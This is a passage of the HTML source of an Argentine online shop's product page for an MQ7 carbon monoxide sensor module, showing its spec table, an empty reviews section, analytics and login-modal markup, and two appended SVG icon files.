quot;legend&quot;:&quot;773569-MLA47900899408_102021,Modulo Detector Sensor Mq7 Monoxido Carbono&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;73&quot;,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/69-small_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/69-cart_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/69-home_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/69-large_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/69-medium_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/69-thickbox_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/69-small_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/69-large_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/69-thickbox_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;863913-MLA47900912364_102021,Modulo Detector Sensor Mq7 Monoxido Carbono&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;69&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:605,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Marca</dt>
                    <dd class="value">ELECTROSHIP</dd>
                                    <dt class="name">Condición del ítem</dt>
                    <dd class="value">Nuevo</dd>
                                    <dt class="name">Voltaje máximo de entrada límite</dt>
                    <dd class="value">3V</dd>
                                    <dt class="name">Voltaje máximo de entrada recomendado</dt>
                    <dd class="value">3V</dd>
                                    <dt class="name">Voltaje mínimo de entrada límite</dt>
                    <dd class="value">3V</dd>
                                    <dt class="name">Voltaje mínimo de entrada recomendado</dt>
                    <dd class="value">3V</dd>
                                    <dt class="name">Modelo</dt>
                    <dd class="value">MQ7</dd>
                                    <dt class="name">Voltaje de funcionamiento</dt>
                    <dd class="value">5V</dd>
                                    <dt class="name">SKU</dt>
                    <dd class="value">MLA1108433058</dd>
                                    <dt class="name">Microcontrolador</dt>
                    <dd class="value">5V DC</dd>
                            </dl>
        </section>
    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
            </div>
        </section>

        
        

        



                    <section  

             

                            id="iqit-reviews-tab"
                        

             

            class="product-extracontent-section block-section  "

             

             

                            data-iqitextra="iqit-reviews-tab"
                        

            >
                <h4 class="section-title"><span><span class="iqitreviews-title float-left">Opiniones</span> <span class="iqitreviews-nb">(0)</span></span></h4>

                <div class="section-content">
                    
<div id="iqit-reviews" class="mt-3">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">No hay opiniones</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



</div>


                </div>
            </section>
        
    </div>

                    
            
        </div>
                    
                            
        
        

        
                
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('ARS');
                MBG.addProductDetailView({"id":19,"name":"modulo-detector-sensor-mq7-monoxido-carbono","category":"inicio","brand":"","variant":false,"type":"virtual","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Felectroship.com%2FINICIO%2F19-modulo-detector-sensor-mq7-monoxido-carbono.html","price":"$605,00\u00a0"});
            }
        });
    </script>
    

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Toque la imagen SIN SOLTAR para activar el ZOOM</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://electroship.com/69-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="863913-MLA47900912364_102021,Modulo Detector Sensor Mq7 Monoxido Carbono" title="863913-MLA47900912364_102021,Modulo Detector Sensor Mq7 Monoxido Carbono">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                                <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider">
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://electroship.com/69-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://electroship.com/69-large_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg" alt="863913-MLA47900912364_102021,Modulo Detector Sensor Mq7 Monoxido Carbono" title="863913-MLA47900912364_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://electroship.com/70-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://electroship.com/70-large_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg" alt="835770-MLA47900891455_102021,Modulo Detector Sensor Mq7 Monoxido Carbono" title="835770-MLA47900891455_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://electroship.com/71-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://electroship.com/71-large_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg" alt="740904-MLA47900856790_102021,Modulo Detector Sensor Mq7 Monoxido Carbono" title="740904-MLA47900856790_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://electroship.com/72-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://electroship.com/72-large_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg" alt="643161-MLA47900881567_102021,Modulo Detector Sensor Mq7 Monoxido Carbono" title="643161-MLA47900881567_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://electroship.com/73-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://electroship.com/73-large_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg" alt="773569-MLA47900899408_102021,Modulo Detector Sensor Mq7 Monoxido Carbono" title="773569-MLA47900899408_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                                             width="381" itemprop="image">
                                    </div>
                                                            </div>
                        </div>
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer">
        
            
  

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-6 block-links js-block-toggle">
            <h5 class="block-title"><span>LINKS</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://electroship.com/contactenos"
                                        title="Contáctenos"                                                                        >
                                    Contacte con nosotros
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://electroship.com/mapa del sitio"
                                        title="¿Perdido? Encuentre lo que está buscando"                                                                        >
                                    Mapa del sitio
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://electroship.com/mas-vendidos"
                                        title="Los más vendidos"                                                                        >
                                    Los más vendidos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://electroship.com/datos-personales"
                                        title=""                                                                        >
                                    Datos personales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href=""
                                                                                                                >
                                    DATOS ÚTILES
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-7 block-links js-block-toggle">
            <h5 class="block-title"><span>CUENTA ELECTROSHIP</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://electroship.com/iniciar-sesion"
                                        title=""                                                                        >
                                    Iniciar sesión
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://electroship.com/mi-cuenta"
                                        title=""                                                                        >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://electroship.com/datos-personales"
                                        title=""                                                                        >
                                    Datos personales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://electroship.com/historial-compra"
                                        title=""                                                                        >
                                    Historial de pedidos
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-8 block-links js-block-toggle">
            <h5 class="block-title"><span>CATEGORÍAS</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://electroship.com/34-electrónica-audio-y-video"
                                        title=""                                                                        >
                                    ELECTRÓNICA, AUDIO Y VIDEO
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://electroship.com/29-computación"
                                        title=""                                                                        >
                                    COMPUTACIÓN
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://electroship.com/novedades"
                                        title="Novedades"                                                                        >
                                    Novedades
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://electroship.com/productos-rebajados"
                                        title="Our special products"                                                                        >
                                    Ofertas
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contáctenos</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>ELECTROSHIP    </strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">ARGENTINA    </div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:(011) 25727107    ">(011) 25727107    </a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:VENTAS@ELECTROSHIP.COM  ">VENTAS@ELECTROSHIP.COM  </a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                    
                                            <div class="col-12 copyright-txt">
                            <p><br /><br /></p>
<table style="margin-left: auto; margin-right: auto;">
<tbody>
<tr>
<td><img src="../img/cms/comprasegura2.png" alt="comprasegura.png" width="114" height="85" /></td>
<td><img src="../img/cms/datafiscal.png" alt="datafiscal.png" width="57" height="85" /></td>
<td><img src="../img/cms/blackweek.png" alt="blackweek.png" width="89" height="85" /></td>
<td><img src="../img/cms/cyber.png" alt="blackweek.png" width="89" height="85" /></td>
<td><img src="../img/cms/hotsale.png" alt="blackweek.png" width="89" height="85" /></td>
</tr>
</tbody>
</table>
<p style="text-align: center;"></p>
<p style="text-align: center;"><br /><img src="../img/cms/mercado.png" alt="mercado.png" /></p>
<p style="text-align: center;"><span style="color: #ffffff;">2022 ©  | Todos los derechos reservados | Desarollo <a href="https://www.naixwork.com"><span style="color: #ffffff;">NAIXWORK</span></a></span></p>
<p style="text-align: center;"></p>
                        </div>
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/ElectroshipOficial" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/ElectroshipOficial" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>          </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://electroship.com/themes/warehouse/assets/cache/bottom-1353741480.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Debes iniciar sesión o crear una cuenta.</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Guarde los productos en su lista de deseos para comprarlos más tarde o compartirlos con sus amigos.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://electroship.com/iniciar-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://electroship.com/recuperar-contraseña" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Iniciar sesión
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    


<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://electroship.com/iniciar-sesion?create_account=1" data-link-action="display-register-form">
                        Sin cuenta? Crea una aquí
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Producto agregado a la lista de deseos</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Producto agregado para comparar</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>





<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <div class="btn-whatsapp">
<a href="https://api.whatsapp.com/send?phone=541125727107&text=%C2%A1Hola%21+Estoy+en+la+tienda+ELECTROSHIP+y+quiero+pedir+m%C3%A1s+informaci%C3%B3n." target="_blank">
<img src="/whatsapp.svg" alt="" /></a>
</div>

 
</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://electroship.com/img/cms/credit-card-negro.svg
body_size: 338
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<g>
	<g>
		<path fill="#1D1D1B" d="M492.929,76.59c-8.162-7.713-17.973-11.569-29.433-11.569H46.681c-11.462,0-21.272,3.855-29.439,11.569
			C9.08,84.304,5,93.575,5,104.407v299.357c0,10.835,4.08,20.106,12.242,27.82c8.167,7.714,17.977,11.571,29.439,11.571h416.815
			c11.46,0,21.271-3.857,29.433-11.571c8.162-7.713,12.247-16.984,12.247-27.82V104.407
			C505.176,93.575,501.091,84.304,492.929,76.59z M471.827,403.77c0,2.137-0.824,3.978-2.474,5.542
			c-1.649,1.552-3.603,2.331-5.858,2.331H46.681c-2.256,0-4.211-0.779-5.861-2.337c-1.649-1.563-2.475-3.405-2.475-5.542V254.088
			h433.482V403.77L471.827,403.77z M471.827,159.55H38.345v-55.146c0-2.133,0.823-3.976,2.475-5.538
			c1.651-1.555,3.605-2.335,5.861-2.335h416.815c2.255,0,4.209,0.777,5.858,2.335c1.65,1.562,2.474,3.405,2.474,5.538
			L471.827,159.55L471.827,159.55z"/>
		<rect x="71.692" y="348.62" fill="#1D1D1B" width="66.689" height="31.514"/>
		<rect x="171.728" y="348.62" fill="#1D1D1B" width="100.034" height="31.514"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://electroship.com/img/cms/camion-negro.svg
body_size: 680
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<g>
	<g>
		<path fill="#1D1D1B" d="M27.187,334.754v-211.03c0-11.727,9.506-21.233,21.233-21.233h210.922
			c11.727,0,21.232,9.507,21.232,21.233v211.031c0,3.909-3.168,7.078-7.078,7.078H34.265
			C30.355,341.833,27.187,338.664,27.187,334.754z M197.513,407.049c0,24.322-19.718,44.039-44.039,44.039
			s-44.039-19.717-44.039-44.039c0-24.323,19.718-44.039,44.039-44.039S197.513,382.726,197.513,407.049z M175.493,407.049
			c0-12.161-9.858-22.019-22.019-22.019s-22.02,9.858-22.02,22.019s9.859,22.02,22.02,22.02S175.493,419.21,175.493,407.049z
			 M115.544,363.009H16.861c-3.909,0-7.078,3.169-7.078,7.078v21.473c0,3.909,3.169,7.078,7.078,7.078H95.96
			C98.025,384.468,105.178,371.951,115.544,363.009z M427.929,407.049c0,24.322-19.718,44.039-44.039,44.039
			c-24.322,0-44.039-19.717-44.039-44.039c0-24.323,19.717-44.039,44.039-44.039C408.212,363.009,427.929,382.726,427.929,407.049z
			 M405.911,407.049c0-12.161-9.859-22.019-22.02-22.019c-12.162,0-22.019,9.858-22.019,22.019s9.858,22.02,22.019,22.02
			S405.911,419.21,405.911,407.049z M505.783,370.087v21.473c0,3.909-3.169,7.078-7.078,7.078h-57.303
			c-4.098-28.109-28.29-49.784-57.511-49.784c-29.227,0-53.419,21.676-57.517,49.784H210.988
			c-2.066-14.169-9.217-26.687-19.584-35.629h109.407V160.564c0-7.818,6.338-14.155,14.155-14.155h66.818
			c18.814,0,36.398,9.345,46.926,24.938l43.076,63.8c6.318,9.358,9.695,20.392,9.695,31.684v96.179h17.225
			C502.615,363.009,505.783,366.178,505.783,370.087z M433.983,236.781l-34.445-48.946c-1.326-1.884-3.485-3.004-5.788-3.004
			h-53.729c-3.908,0-7.078,3.169-7.078,7.078v48.946c0,3.91,3.169,7.078,7.078,7.078h88.176
			C433.93,247.932,437.284,241.47,433.983,236.781z"/>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
</g>
</svg>
